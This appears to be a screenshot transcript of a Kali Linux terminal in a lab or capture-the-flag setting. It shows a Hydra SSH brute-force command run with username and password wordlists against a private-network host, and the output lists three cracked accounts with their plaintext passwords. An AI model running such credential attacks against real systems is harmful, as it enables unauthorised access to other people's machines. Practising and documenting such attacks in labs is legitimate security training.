 ┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# hydra -L usernames.txt -P passwords.txt 192.168.166.136 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-15 10:47:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 324 login tries (l:18/p:18), ~21 tries per task
[DATA] attacking ssh://192.168.166.136:22/
[22][ssh] host: 192.168.166.136   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.166.136   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.166.136   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 10:48:50
index.html
reports
EXPLOIT